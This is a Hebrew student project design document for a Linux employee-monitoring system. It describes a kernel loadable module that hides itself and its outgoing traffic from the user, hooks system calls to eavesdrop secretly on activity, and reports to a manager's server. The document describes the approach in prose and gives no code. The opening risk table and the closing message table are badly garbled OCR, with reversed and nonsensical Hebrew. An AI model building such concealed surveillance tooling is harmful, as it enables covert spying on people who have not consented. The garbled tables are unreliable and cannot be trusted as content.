הודעה המתקבלת	כל משתנה כאשר		שומר בזמן אמת על	גדול מדי
על ידי הלקוח	כמות המידע		לקוחותיו יגדל	
כתבתי את הקוד כך	השמורה אצלו		בצורה כה	
שימספר כל הודעה,	בטבלה עברה		משמעותית מה	
מה שמצד אחד	מכסה מסוימת		שיכביד על השרת	
חוסך כמויות גדולות	שנקבעה מראש		וביצועיו	
של אחסון, ומצד שני				
חוסך גם כוח				
מחשוב כאשר				
מנסים לשלוף מידע				
מן DB.				
הסתרתי את	הסתרת התוכנית	קשה	הלקוח הצליח	הלקוח משנה את
התוכנית בפני	כך שתעבוד מאחורי		לשנות את המערכת	המערכת אצלו
המשתמש, אין	הקלעים, עבודה עם י		ששולחת מידע	במחשב
ביכולת המשתמש	ה kernel בכדי		מהמחשב אל	
לבצע פעולות כנגד	להחביא את		השרת, מה שיפגע	
התוכנית משום שאין	התוכנית. בנוסף		בתפקוד הפרויקט	
לו שום מידע עליה	תדאג להסתרת כל			
הלקוח לא יכול)	ביצועיה, שליחת			
לדעת על איזה פורט	המידע למחשב			
השרת מתקשר וסוג	חיצוני גם כן הוא י			
ההודעות הנשלחות	יוסתר על ידי			
אל השרת).	התהליך.		•	•
השתמשתי	שימוש בפרוטוקול	קשה	הלקוח והשרת	תקשורת לא אמינה
בפרוטוקול TCP,	אמין TCP על מנת י		מתקשרים באופן לא	
המידע מגיע באופן	להבטיח שהמידע		אמין, לא כל המידע	
אמין כאשר אין	שיועבר יגיע בצורה		שהלקוח שולח מגיע בשלמותו אל השרת	
שיבושים ברשת.	אמינה.	121212		
כאשר מריצים את	נתינה של מספיק	בינוני	המשאבים שניתנו	מכונה וירטואלית
התוכנה אני מקצה	משאבים לכל מכונה		למכונה הוירטואלית	אינה מקבלת מספיק משאבים מהמערכת
מספיק משאבים למכונה הוירטואלית	,RAM) וירטואלית		עליה רץ הפרויקט לא מספיקים, ולכן	נושאבים מוימעו כונ
למכונה הויו טואליונ משתנה בין מחשב (,NETWORK,CPU		יא מספיקים, ויכן מתקשה המכונה	
(משוננוז בין מוושב למחשב, לרוב	(STORAGE		מומןשוז וומכונוז לעבוד לפי צרכי	
למוושב, לדוב המחשבים שנבדקו			יעבוו יפיצו כי הפרויקט	
וומוושבים שנבו קו בשביל ריצה מלאה			וופו ויזןט	
צריך 2 מעבדים				
(RAM MB2048i				
(IVVIALIAIDEO+OI				



תיאור ארכיטקטורה המערכת

תיאור החומרה

בפרויקט שלי ישנם רכיבים שונים שפועלים ביחד על מנת להביא את הפרויקט לעבוד בצורה מלאה ולאפשר למנהלים שונים לעקוב אחרי עבודת עובדיהם ועל אמינות עבודתם. ראשית נגדיר את מחשבי הלקוחות, אשר מהווים את אבני היסוד של הפרויקט. הלקוחות ישלחו את המידע אל מחשב השרת, כלומר אל מחשב המנהל.

מחשב המנהל ימצא תחת אותה רשת עם מחשבי הלקוחות. המנהל יקבל את המידע מן הלקוחות דרך הרשת, המידע יועבר בצורה מוצפנת, הן בשימוש הצפנה אסימטרית להעברת המפתח והן בשימוש בהצפנה סימטרית בכדי להעביר מידע מוצפן עם המפתחות שהוחלפו בעזרת ההצפנה האסימטרית. מחשבי הלקוחות מתחברים לרשת באמצעות כרטיסי רשת המאפשרים להם לשלוח ולקבל נתונים בצורה מאובטחת.


חיבור הרשת בין הלקוח למנהל מתבצע דרך פרוטוקול TCP מאובטח, המבטיח שהנתונים יישלחו בצורה יציבה ומוגנת. מחשב השרת, שממוקם תחת אותה רשת, מקבל את המידע לפי הפרוטוקול המוסכם מהלקוחות ומעבד אותו בצורה מאובטחת. המחשב מצויד במערכת לניהול הצפנה המפענחת את המידע שהתקבל.

לאחר מכן, השרת בתקשורת עם המנהל ישלח לו בצורה מוצפנת את המידע כאשר המנהל מבקש. המנהל מציג את המידע בצורה גרפית בממשק משתמש נוח וברור, תוך שמירה על הצפנה ואבטחת המידע לאורך כל התהליך.

המנהל יכול לעקוב אחרי המידע בצורה ברורה ומסודרת. לצורך העברת המידע ברשת, ישנו גם תפקיד חשוב של רכיבי הרשת, כגון נתבים ומתגים, המוודאים שהמידע יגיע בצורה תקינה ממחשב הלקוח אל מחשב השרת והן ממחשב השרת אל מחשב המנהל ולהפך. הנתבים ומתגים אחראים על ניתוב המידע ומוודאים שהמידע יגיע ליעדו הנכון.



מראה גרפי של קשרי החומרה





תיאור טכנולוגיות רלוונטיות

שפות תכנות

שפת תכנות C:

שפת C היא הבחירה המרכזית לפיתוח תוכנות ברמת ליבת מערכת ההפעלה. השפה מאפשרת גישה ישירה למשאבי המערכת ול-API של הליבה, מה שמעניק שליטה מלאה על תהליכים, זיכרון ורכיבי C מערכת קריטיים. בעזרת C ניתן לבצע פעולות כמו עבודה עם מצביעים, ניהול זיכרון ישיר ותקשורת עם רכיבי חומרה או חלקים אחרים של המערכת.

שפת תכנות Python:

Python יכולה לשמש ככלי עזר לפיתוח סביבת העבודה של הפרויקט. היא אידיאלית לאוטומציה של בדיקות, איסוף נתונים ויצירת ממשקים לתקשורת עם רכיבי המערכת. Python מצטיינת בפשטות שלה בדיקות, איסוף נתונים ויצירת ממשקים לתקשורת עם רכיבי המערכת. ובניהול מהיר של משימות מורכבות.

שפת תכנות SQL:

בנוסף לשפות התכנות, SQL היא כלי מרכזי לניהול ואחסון נתונים בצורה מסודרת. היא מאפשרת ליצור מסדי נתונים, לשמור מידע, ולעבוד איתו בקלות דרך שאילתות מובנות. בעזרת SQL ניתן לארגן מידע בטבלאות עם מבנה ברור, להגדיר קשרים בין נתונים שונים, ולשלוף בדיוק את המידע הדרוש בצורה מהירה ויעילה. השפה מתאימה לניהול כמויות גדולות של נתונים ומשמשת בסיס לרוב מערכות אחסון הנתונים המודרניות.

השילוב של C, Python ו-SQL נותן לי גמישות עצומה בעבודה שלי. כל אחת מהשפות מביאה יתרונות SQL ייחודיים, והעבודה ביניהן מאפשרת לי ליצור מערכת חזקה ומותאמת אישית. שפת C מאפשרת לי לעבוד ישירות עם המערכת, עם שליטה מלאה על הזיכרון, התהליכים והמשאבים של המחשב. אני יכול לכתוב קוד יעיל שמבצע את הפעולות הקריטיות באופן מהיר ומדויק.

Python, לעומת זאת, נותנת לי דרך פשוטה ואינטואיטיבית ליצור סקריפטים שמנהלים תקשורת עם חלקי המערכת, מעבדים נתונים או מבצעים בדיקות. היכולת שלה לעבוד עם ספריות חזקות לרשתות ולעיבוד נתונים מקלה עליי לפתח חלקים מורכבים בצורה מהירה יותר. SQL



משתלבת כדי לאפשר לי לשמור נתונים בצורה מסודרת ולשלוף אותם בקלות לפי הצורך. במקום להתעסק עם אחסון נתונים גולמיים, אני יכול להשתמש במבנה של מסדי נתונים כדי לשמור על סדר ולייעל את העבודה שלי. השילוב בין השפות האלה מאפשר לי לעבוד עם שכבת הליבה, ולאחסן את המידע בצורה מאורגנת ונגישה. כל שפה תורמת לתפקיד שונה, וביחד הן יוצרות מערכת מאוזנת ויעילה.







מערכת הפעלה

לינוקס (Linux) היא מערכת הפעלה מבוססת קוד פתוח, כלומר, הקוד שלה זמין לציבור וניתן לשנות אותו, להפיץ אותו ולהשתמש בו ללא מגבלות מסחריות. זו אחת הסיבות לכך שלינוקס נפוצה מאוד בקרב מפתחים, חוקרי אבטחת מידע וסטודנטים שמחפשים ללמוד ולהתנסות במערכת הפעלה ברמה עמוקה.

לינוקס בנויה במודל מודולרי, כך שהרכיבים שלה מחולקים לגרעין ספריות, ותוכנות מערכת. הגרעין אחראי על אינטראקציה עם החומרה, ניהול תהליכים, זיכרון ומערכות קבצים. העובדה שהקוד של הגרעין זמין מאפשרת למפתחים לחקור אותו, להבין את אופן הפעולה של המערכת, ואפילו לכתוב תוספות או שינויים כמו דרייברים.

מכיוון שלינוקס ניתנת להתאמה אישית מלאה, קל יחסית ליצור פרויקטים כמו הפרויקט שלי. ניתן לשנות את קוד הגרעין כדי להוסיף פונקציונליות או להתקין מודול קרנל KLM שמבצע פעולות מתקדמות, כמו גישה לזיכרון, ניהול תהליכים, או עקיפה של בקרות גישה. בנוסף, קהילת המפתחים של לינוקס גדולה, ויש תיעוד רב שיכול לסייע בלמידה ובהתמודדות עם אתגרים טכניים.הגמישות והנגישות של לינוקס הופכות אותה לפלטפורמה אידיאלית לפרויקטים חינוכיים ומחקריים, במיוחד בתחום אבטחת המידע והסייבר.

מכונה וירטואלית היא סביבה שמדמה מחשב עצמאי בתוך מחשב פיזי. בעזרתה ניתן להריץ מערכת הפעלה (כמו לינוקס) בתוך מערכת הפעלה אחרת, כך שיש בידנו סביבה מבודדת לחלוטין, שמנצל את המשאבים של המחשב הפיזי כמו מעבד, זיכרון ואחסון, ומחלק אותם בין מכונות וירטואליות שונות.





בפרויקטים שמצריכים עבודה על פיתוח ברמה נמוכה, כמו שינוי גרעין המערכת או עבודה עם מודולים קרנל, מכונה וירטואלית חשובה מאוד. היא מאפשרת ניסוי עם הקוד בסביבה מבודדת, כך שאין חשש לשבש את מערכת ההפעלה הראשית או את המחשב הפיזי. זה גם מאפשר ביצוע בדיקות וחקירות, תוך שמירה על הסביבה האמיתית מפני נזקים אפשריים.



תקשורת

התקשורת בפרויקט זה היא חלק מרכזי ומהותי בהצלחתו. המטרה היא לאפשר העברת מידע בין המערכת שבה רץ הקוד לבין מחשב אחר בצורה יעילה, אמינה ובטוחה. התקשורת מהווה את הגשר בין המידע שנאסף לבין היכולת לנתח ולהשתמש בו, ולכן תכנון נכון של מנגנון זה הוא חיוני. בפרויקט מתוכנן שימוש בפרוטוקול (TCP (Transmission Control Protocol לצורך התקשורת.

TCP נבחר בשל היתרונות המשמעותיים שלו באמינות ובניהול מסרים. זהו פרוטוקול שמבטיח שכל המידע הנשלח מגיע ליעדו בדיוק כפי שנשלח, ובסדר הנכון. אמינות זו קריטית במיוחד במערכת שמטרתה להעביר נתונים מדויקים. TCP פועל באמצעות יצירת חיבור מבוקר בין שני מחשבים, תהליך המתחיל ב"לחיצת יד משולשת" (Three-Way Handshake) שמבטיחה ששני הצדדים מוכנים לתקשורת. תהליך זה מאפשר גם התמודדות עם בעיות כמו אובדן נתונים או הפרעות בתקשורת, כיוון שהפרוטוקול כולל מנגנוני תיקון וידוא.

מרכיב חשוב נוסף בתקשורת בפרויקט הוא שימוש בנתונים מוצפנים. הצפנה היא כלי מרכזי להבטחת אבטחת המידע שנשלח, ובמיוחד כאשר מדובר בתקשורת שעשויה לכלול מידע רגיש או קריטי.






ההצפנה מגנה על הנתונים מפני גישה לא מורשית, כך שגם אם צד שלישי מצליח ליירט את התקשורת, הוא לא יוכל לפענח את המידע שנשלח.

בעת תכנון הפרויקט, יינתן דגש לשילוב מנגנוני הצפנה חזקים, כמו שימוש באלגוריתמים סטנדרטיים כגון AES ו DH, כדי להבטיח רמת אבטחה גבוהה. הנתונים המוצפנים יישלחו במסגרת חיבור ה-TCP, כך שנוכל ליהנות גם מאמינות הפרוטוקול וגם מהגנה על המידע.

שילוב הצפנה בתקשורת מבטיח שהמערכת לא רק פועלת ביעילות אלא גם משמרת את אבטחת המידע. האיזון בין אמינות, יעילות ובטיחות הוא קריטי להצלחת הפרויקט, והתכנון המוקפד של התקשורת נועד להשיג מטרה זו בצורה מיטבית.

הפרויקט מתוכנן לפעול בתוך רשת מקומית. רשת מקומית היא מערכת תקשורת המחברת מספר מחשבים ומכשירים אחרים בתוך שטח גיאוגרפי מוגבל, כמו בית, משרד או מוסד חינוכי. ה-LAN מתאפיינת במהירות תקשורת גבוהה יחסית וביכולת לשלוט ברשת באופן ישיר, מה שהופך אותה לפתרון אידיאלי לפרויקט זה.

הבחירה לפעול בתוך רשת LAN נובעת ממספר סיבות: ראשית, העבודה ברשת מקומית מפחיתה את התלות באינטרנט החיצוני, מה שמאפשר גישה מהירה ואמינה יותר בין המחשבים ברשת. שנית, LAN מספקת רמה מסוימת של פרטיות, שכן התקשורת נשארת בתוך הרשת הפנימית ואינה נחשפת לרשתות חיצוניות שעלולות להיות פגיעות יותר להתקפות. בפרויקט זה, התקשורת תתבצע רק בין מחשבים הנמצאים באותה רשת מקומית, מה שמבטיח יעילות וביצועים מיטביים. הגבלה זו גם מפשטת את תהליך ההגדרה והניהול של התקשורת, כיוון שאין צורך להתמודד עם מורכבויות כמו ניתוב דרך כתובות PI חיצוניות או פתיחת פורטים בנתב. חשוב לציין כי בעוד שה-LAN מספקת יתרונות רבים מבחינת מהירות ואמינות, היא גם מציבה מגבלות – הפרויקט לא יוכל לתקשר עם מחשבים מחוץ לרשת המקומית. עם זאת, מגבלה זו היא חלק מהתכנון ומטרתה להבטיח פשטות, אבטחה ושליטה טובה יותר על המערכת.







תחומי עניין

הפרויקט עוסק במגוון תחומי עניין טכנולוגיים המשלבים ידע תאורטי עם יישום מעשי. להלן תחומי העניין המרכזיים בפרויקט:

רשתות מחשבים ותקשורת נתונים

תכנון מנגנוני התקשורת בפרויקט נעשה תוך שימוש בפרוטוקול TCP, שמספק אמינות וניהול מסרים יעיל. נושא זה כולל הבנה מעמיקה של ניהול חיבורים, טיפול בהפרעות ושמירה על תקשורת תקינה בין רכיבי המערכת.

אבטחת מידע והצפנה

אחד ההיבטים המרכזיים בפרויקט הוא הגנה על הנתונים המועברים בזמן אמת באמצעות הצפנה. שילוב אלגוריתמים חזקים כמו AES ו DH מבטיח הגנה מפני גישה לא מורשית ושמירה על פרטיות המידע, גם אם הוא מיירט על ידי צד שלישי.

מערכות הפעלה וניהול משאבים

פיתוח מודול ליבה בלינוקס מחייב ידע מתקדם במבנה מערכת ההפעלה וניהול משאבים. התחום עוסק בשימוש יעיל במנגנונים כמו קריאות מערכת, ניהול זיכרון ותיאום בין תהליכים בזמן אמת.

תכנות ושפות מחשב

הפרויקט עושה שימוש בשפות כמו C, המאפשרות גישה ישירה למשאבים ושיפור ביצועים. תחום זה כולל כתיבת קוד ברמת ליבה תוך תשומת לב לאופטימיזציה ופתרון בעיות בזמן ריצה.

תכנון מערכות מורכבות

הפרויקט משלב בין מספר תחומי טכנולוגיה, מה שמחייב תכנון מקיף וחשיבה אסטרטגית. המערכת מתוכננת כך שתהיה יעילה, מאובטחת וקלה לתפעול, תוך שילוב פתרונות יצירתיים לאתגרים הנדסיים. תצוגת נתונים בזמן אמת


אחד ההיבטים החשובים בפרויקט הוא הצגת הנתונים הנאספים באופן גרפי ברור ואינטואיטיבי בזמן אמת, מבלי לשמור את המידע לאחר הריצה. המידע מוצג בממשק משתמש ידידותי, שמאפשר ניטור והבנה מיידיים של פעולת המערכת. תחום זה כולל שימוש בטכנולוגיות גרפיות ותכנון חוויית משתמש, תוך התחשבות על גמישות והתאמה למשתמשים.

תחומי העניין הללו מאפשרים ליצור פרויקט עשיר ומאתגר, שמחבר בין ידע טכנולוגי מתקדם לבין יישומים מעשיים בתחום מערכות ההפעלה, אבטחת המידע והנדסת התוכנה.



תיאור זרימת המידע במערכת

האזנה שקטה על מחשב המשתמש




<u>תיאור הגרף</u>:

גרף זה מציג את היכולת "האזנה שקטה על מחשב המשתמש". יכולת זו יכולה אך ורק לבוא לידי ביטוי על ידי שיתוף פעולה עם מערכת ההפעלה. ההאזנה השקטה מתבצעת באפשרות החבאת מידע מן המשתמש, שדבר זה אפשרי אך ורק בעזרת קוד מערכת הפעלה. דרך נגישה לעשות זאת מבלי לשנות את קוד מערכת ההפעלה עצמה (פעולה אפשרית, אך דורשת מכל מחשב שרוצה להריץ את פרויקט זה לשנות קוד במערכת ההפעלה שלו. כלומר פעולה ארוכה ולא יעילה, וגם מסוכנת אשר מדובר פה במערכת הפעלה, שהיא התוכנית הכי רגישה על המחשב, וכל שינוי מיותר בה יכול לגרור לסיכונים לכלל התנהלות המערכת) הינה על ידי השתמשות ב Kernel loadable module במערכת הפעלה לינוקס כמערכת הפעלה מאפשרת להוסיף אליה קוד אף תוך כדי זמן ריצה (מפה מגיעים המילים loadable module), הוספת אותו קוד הינו כלי חזק אשר התוכנית רצה בזיכרון של מערכת ההפעלה ובעלת גישה לנתונים רבים שאינם נגישים מהמשתמש. כפי שאפשר לראות בגרף, אפליקציות המשתמש יכולות רק לתקשר עם הקרנל, אך לא בעלות שינוי שלו. הוספת מודול משלנו למערכת הפעלה מאפשר לנו לשנות את הדרך ואת המידע שאליו אפליקציות המשתמש חשופות אליו.



איסוף מידע בזמן אמת מן מחשב המשתמש




<u>תיאור הגרף:</u>

גרף זה מציג את היכולת "איסוף מידע" במחשבי המשתמשים. איסוף המידע מתבצע באמצעות מונח הנקרא Hooking, מונח זה הינו תהליך שבו אנו יוצרים ניתוב מחדש של תהליך זרימת הקוד ולמעשה מנתבים אותו דרך פונקציות שלנו שבעזרתן נוכל להחליט לבצע האזנה בסתר על המידע המועבר במערכת הפעלה כחלק מקריאת הפונקציות. כמו שניתן לראות גם לאחר שינוי הפעולה בכדי שנוכל להאזין, הפעולה המרכזית עדיין נקראת, כלומר לא התבצעה פגיעה בפעולת מערכת, אלא רק האזנה מאחורי הקלעים.



גיבוי נתונים אצל המשתמש בעת שרת כבוי




:תיאור הגרף

גרף זה מציג את היכולת "גיבוי נתונים" במחשבי המשתמשים. כאשר הלקוח מנסה לשלוח הודעה אל השרת והשרת איננו זמין (או כלשהי בעיה אחרת בשליחת ההודעה), הלקוח יגבה את המידע אצלו במחשב על ידי שימוש בממשק שיודע להתנהל כנגד מאגר הנתונים. כאשר הלקוח כן מצליח לתקשר עם השרת הוא יוודא כי אין מידע ששמור במאגר גיבוי המידע, ולכן ינסה לרוקנו כל פעם שיש חיבור מוצלח עם השרת.



שליחת מידע המשתמש אל המנהל




<u>תיאור הגרף:</u>

גרף זה מציג את היכולת "שליחת מידע מהמשתמשים אל המנהל". השליחה מתבצעת על ידי איסוף המידע מהמחשבים של העובדים והעברתו דרך רכיבי אינטרנט. כל עובד מחובר דרך הרשת לרכיב אינטרנט, אשר מרכז את המידע מכל תחנות העבודה. לאחר מכן, המידע נשלח ישירות למחשב של השרת, שם הנתונים נאספים ועוברים עיבוד לצורך ניתוח או הפקת דוחות, לאחר מכן נשלח למנהל. פעולה זו מאפשרת לארגון לרכז את המידע במקום אחד ולהבטיח שהמנהל מקבל גישה למידע חיוני בזמן אמת.



DB איסוף המידע במחשב השרת ל




<u>תיאור הגרף:</u>

גרף זה מציג את היכולת "איסוף המידע במחשב השרת ל DB". איסוף המידע מתבצע על ידי שליחת נתונים מהמחשבים המקומיים של העובדים אל השרת, שם הוא שומר את המידע בצורה מסודרת בתוך DB, ה DB יפריד בין המידע שהוא מקבל מהמשתמשים, וכך יוכל המנהל להבחין בין סוגי המידע שנשלחים אליו. תהליך זה מתחיל באיסוף הנתונים, מהתוכנות או מהפעילות של המשתמשים במחשבים שלהם. הנתונים מועברים דרך רכיב אינטרנט באופן מאובטח, ולאחר מכן מגיעים לשרת המרכזי, שם הם עוברים עיבוד ראשוני ונשמרים בטבלאות מסודרות בבסיס הנתונים. תהליך זה מאפשר לארגון לנהל כמויות גדולות של מידע בצורה יעילה, להבטיח אחסון מאובטח של הנתונים, ולספק גישה מהירה לצורך ניתוח, קבלת החלטות או שיפור תהליכים עסקיים.



הצגת המידע באופן נגיש במחשב המנהל




:תיאור הגרף

גרף זה מציג את היכולת "הצגת המידע באופן נגיש במחשב המנהל". תהליך זה מתאר את הדרך שבה הנתונים שנשמרו בשרת מוצגים בצורה נוחה וקלילה למשתמשים. המידע שנשמר בבסיס הנתונים במחשב השרת ונשלח אל המנהל אשר מציג בצורה מאורגנת על מסך, למשל כטבלה או גרף, כך שמנהלים יכולים לגשת אליו בקלות, להבין אותו בצורה מהירה ולבצע עיבודים נוספים אם נדרש. הנתונים המוצגים יכולים להיות תוצאות של חיפושים, דוחות או מידע אקטואלי הנוגע לפעילות המשתמש. הגישה למידע נעשית באמצעות מחשבים או מכשירים המחוברים לרשת, והמחשב המרכזי בשרת אחראי על שליחת המידע בצורה מסודרת, נגישה ובצורת המאפשרת למנהלים להבין את הנתונים במהירות וביעילות.



הגדרת רמת בטיחות אצל המנהל



<u>תיאור הגרף:</u>

גרף זה מציג את היכולת "הגדרת רמת בטיחות אצל המנהל". הגרף מתאר איך המנהל יכול להגדיר אצל השרת עד כמה לקוחות הוא מרשה ומכך השרת מגביל את כמות הלקוחות המחוברים אליו בו זמנית. בשל קושי ההמחשה בגרף, לא היה ניתן להמחיש את רמת הבטיחות שהמנהל יכול להגדיר, אך גם היא פרמטר שהמנהל מעביר לשרת בו הוא מחליט על כמות ההודעות הלא חוקיות שהשרת מרשה לכל לקוח ברצף. כפי שניתן לראות בגרף המנהל החליט כי כמות מקסימלית של לקוחות תהייה 4, ולכן רק ארבעה מחשבים הצליחו להתחבר אל השרת, בעוד השניים האחרים לא יכולים להתחבר לשרת ולא מקיימים session עימו.





ניסוח וניתוח של הבעיה האלגוריתמית

הבעיה האלגוריתמית המרכזית בפרויקט שלי היא ניהול יעיל של אחסון הודעות, כך שלא תיגרם הצפה של המערכת במספר רב מדי של הודעות. הבעיה מתעוררת כאשר אין בקרה על כמות ההודעות, מה שעלול להוביל לשימוש מוגזם במשאבי מערכת כגון זיכרון או דיסק, ולגרום לקריסות או האטה משמעותית של התוכנה. דוגמה לכך היא כאשר הודעות נאגרות בקובץ במהירות גבוהה מהיכולת של המערכת לעבד ולמחוק אותן, וכתוצאה מכך גודל הקובץ תופס נפח רב ויוצר עומס.

אלגוריתמים קיימים לפתרון הבעיה

הפתרון הנפוץ לבעיה זו הוא שימוש במבנה נתונים מעגלי (Circular Buffer), שבו האחסון מתנהל בצורה מעגלית: כאשר מגיעים לסוף המקום הפנוי, המצביע חוזר להתחלה ומתחיל לדרוס נתונים ישנים. כך, נשמרת שליטה על כמות הנתונים המאוחסנים, והמערכת לא מתמלאת ללא הגבלה.

קיימות גישות שונות לניהול Circular Buffer: למשל, שימוש בשני מצביעים (ראש ו-זנב), ניהול מונה הודעות, ובדיקת מצבי מלא/ריק. אפשר גם להגדיר מדיניות כמו דריסת הודעות ישנות אוטומטית או חסימת כתיבה כאשר אין מקום חדש עד שהתפנה מקום. לכל גישה יתרונות וחסרונות — דריסת נתונים ישנים מתאימה כאשר חשוב לשמור על זרימה רציפה, ואילו חסימה מתאימה כאשר לא רוצים לאבד מידע כלל.

<u>סקירת הפיתרון הנבחר</u>

הפתרון שבחרתי — Circular Buffer בקובץ עם דריסה אוטומטית — מאפשר שמירה על ביצועים גבוהים ללא צורך בתחזוקה מורכבת. באמצעות ניהול פשוט של מצביעי קריאה וכתיבה, אני יכול לוודא שהקובץ לעולם לא יגדל מעבר לגבול מוגדר, וכך למנוע קריסה או האטת המערכת. בחרתי לא להשתמש בגישות אחרות כמו רשימות מקושרות או מבני תור מתוחכמים, כיוון שהן מוסיפות מורכבות מיותרת ואינן מתאימות לצורך הבסיסי של שליטה קלה וגמישה בגודל הנתונים. התממשקות עם קובץ שמתנהג כמקום אחסון מעגלי מביאה עימה את היכולת לאחסן בצורה יעילה ללא שימוש בפקודות שונות של מערכת ההפעלה הקשורות לקבצים. מימוש בצורה נכונה של אלגוריתם זה מייעל את הליכי הפרויקט ואף מבטיח על כמות מוגדרת מראש של מידע שלא תלך לאיבוד כאשר השרת לא פעיל אך הלקוח מבצע את עבודתו. מוטב לציין כי בפרויקט יש לשמור בתוך הקובץ עצמו את שני המצביעים של הקובץ, אשר יש להתחשב במקרה כאשר מחשב הלקוח קורס ויש מידע בתוך קובץ הגיבוי, לכן לאחר כל קריאה/כתיבה נעדכן את מצביעים אלו בסוף הקובץ.

<u>הפנייה למקור רלוונטי</u>


מהו באפר מעגלי





תיאור סביבת הפיתוח

הסביבה בה אני עובד דורשת שימוש במכונה וירטואלית, משום שעלי להפעיל גרסה מסוימת של מערכת לינוקס, שהיא חשובה להרצת הקוד שלי. באמצעות מכונה וירטואלית, אני יכול ליצור סביבה מבודדת שמתפקדת בצורה עצמאית ומסייעת לי לבצע ניסויים ובדיקות בצורה בטוחה ומבוקרת. במכונה הווירטואלית אני מריץ גרסה מסוימת של לינוקס שיכולה להשתנות לפי הצורך, מבלי להשפיע על מערכת ההפעלה הראשית שלי. אני משתמש בכלים כמו VirtualBox כדי להקים ולהפעיל את הסביבה הווירטואלית הזו. לצורך פיתוח הקוד, אני משתמש בשני עורכי טקסט עיקריים: ו-VIM.VSCode הוא עורך טקסט מאוד פופולרי ונוח למי שמכיר את הפקודות וזקוק לכלים בסיסיים, ומאפשר לי לכתוב קוד בצורה מהירה ויעילה, במיוחד בסביבת לינוקס. הוא קל, גמיש ומאפשר עבודה מהירה עם קבצים ללא צורך בממשק גרפי. מצד שני, אני משתמש גם ב-VSCode, שהוא עורך מודרני ומתקדם יותר, המציע אינטגרציה עם כלים נוספים כמו ניהול גרסאות, דיבאגינג, ותוספים רבים שמקליקים את העבודה עם קוד. בנוסף, אני משתמש ב-Git ו-Git לניהול גרסאות הקוד שלי. Git הוא כלי לניהול גרסאות שמאפשר לי לעקוב אחרי השינויים בקוד, לשמור על גרסאות קוד שונות ולשלוט בצורה יעילה בהתפתחויות הקוד לאורך הזמן. GitHub הוא שירות מבית שמאפשר לי לשתף את הקוד, לעבוד בצוות ולגבות את הקוד שלי. כלים אלו חשובים במיוחד כשיש צורך לעקוב אחרי שינויים רבים בקוד ולשתף את העבודה עם אחרים. כחלק מהתהליך, אני גם עושה שימוש ב-Wireshark כדי לנתח את התקשורת בין רכיבי המערכת. Wireshark כדי לנתח את התקשורת בין וניתוח תעבורת רשת. אשר מאפשר לי לראות את זרימת המידע בין השרתים והלקוחות. ולוודא שאין בעיות בתקשורת או בשימוש בכתובת IP. זה חשוב במיוחד לבדיקת האינטראקציות וההעברות נתונים, כדי לוודא שהקוד עובד בצורה תקינה. לסיכום, אני עושה שימוש בסביבה מאוד עשירה שמספקת לי את כל הכלים הנדרשים לפיתוח, בדיקות, וניהול הקוד שלי. מכונה וירטואלית מספקת לי את הגמישות, עורכי הטקסט מאפשרים עבודה נוחה ומהירה, Git ו-GitHub חשובים לניהול הגרסאות, ו-Wireshark מאפשר ניתוח ופתרון בעיות בתקשורת. כלים אלו יחד יוצרים סביבה עוצמתית ומסודרת לפיתוח מתקדם.







תיאור פרוטוקול התקשורת

החשיבות של פרוטוקול תקשורת בפרויקט שלי היא מכרעת, שכן הוא מבצע את התיאום וההבנה בין כל הרכיבים במערכת. פרוטוקול תקשורת מספק את הכללים וההנחות שדרכם רכיבי המערכת יכולים להבין אחד את השני ולהעביר מידע בצורה מסודרת וברורה. אם הפרוטוקול מוגדר בצורה טובה, הוא הופך את התקשורת לפשוטה יותר ומובנת לכל הצדדים המעורבים, ללא צורך בהבנה עמוקה של כל רכיב בנפרד. בפרויקט זה פרוטוקול התקשורת הינו פרוטוקול סינכרוני בין רכיבי התקשורת כאשר קיימת תלות בין סוגי ההודעות בתקשורת בין המנהל לשרת (בין העובד לשרת אין תלות).

מבנה הפרוטוקול תקשורת בו אשתמש בפרויקט הינו במבנה הבא:

- 1. אורך הודעה (כארבעה תווים שמהווים מספר)
- 2. סוג הפעולה שהתבצעה (המתודה שנקראה/איזה פעולה המשתמש ביצע)
 - 3. המידע הקשור לאותה פעולה (פרמטרים)

התו המפריד להודעות יהיה הבית 'x1f' (בזכות היותו בית שלא נמצא באף הודעה בין חלקי הפרויקט השונים, לכן לא יתערבב עם חלקי הודעה שונים). חשוב להתייחס לכך שאם התו המפריד יהיה חלק מהחלק השני של ההודעה, תיווצרנה בעיה בפרוטוקול, לכן נימנע מלשלוח הודעה שכוללת בחלק השני שלה את התו הנ"ל. לא תהיינה בעיה שהתו יופיע כחלק מהחלק השלישי של ההודעה, אשר ברגע שנמצא התו המפריד הראשון, שם נדע לבצע את ההפרדה בין חלקי ההודעה. כאשר יהיה שימוש בתו המפריד בחלק השלישי של ההודעה דבר זה יהיה בכדי לבצע הפרדה בין הפרמטרים של פקודה זו.

דוגמה להודעות:

(שימוש באינפוט של חומרה) 0006CIE\x1f48

.(פתיחת תהליך) 0014CPO\x1fchrome.exe

ועוד...





טבלת הודעות פרוטוקול

רבו שחורות לו הוו עו. CAU (MAC) (ZIVID	נשלח מ-/אל-	מכנב עודות בבודעב	שום בבודעב
(MAC) (hostname) לפרת (hostname) לשרת (hostname) לשרת (hostname) לשרת (hostname) לשרת שם תהליך שם הוסט מספרי ליבה ואחוזי שימוש בה לקוח אל שרת אחוזי שימוש בה מופרדים עם תו ההפרדה בין כל במעבד של המחשב בין ליבה לאחר הליבה האחרונה מופרדים עם תו השליב האחרונה מתונים אלו מינו אלי מינו אלי מינו אלי מינו אלי מינו אלי מינו אלי שרת המתקבל במחשב הלקוח מספר לקוח אל שרת מתקבל במוחשב הלקוח מספר לקוח אל שרת מתקבל במוחשב הלקוח משלה לשרת המהול מינו לקוחות מקסימלית ולאחר מנהל אל שרת המהגדרות הרצויות מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות מנהל אל שרת המהגדרות הרצויות שם הלקוח מנהל אל שרת המהגדר מהמהוברים המהלים על מיום שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת המהגדרות המחוברים למהלית המתונים שלו של לקוח ספציפי מהמהל לא יהיה שימוש שם הלקוח שם הלקוח המחוברים למהל אל שרת המהגדרות המחוברים למהל אל שרת המהגדרות המחוברים למחוק את התנונים שלו של קוח ספציפי מהמהל לא יהיה שימוש שם הלקוח הואורכה) מנהל אל שרת המהגדל לא יהיה שימוש שם הלקוח השם הלקוח המחוברים למהוק את התנונים שלו מהמהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש שם הנוכחי של הלקוח והשם מנהל אל שרת המנהל בקש אל החליף במערכת של המהמלים של המהליף של מהחליף של המהליף של מההליף של המהלים של המהלים של המהליף של המהליף 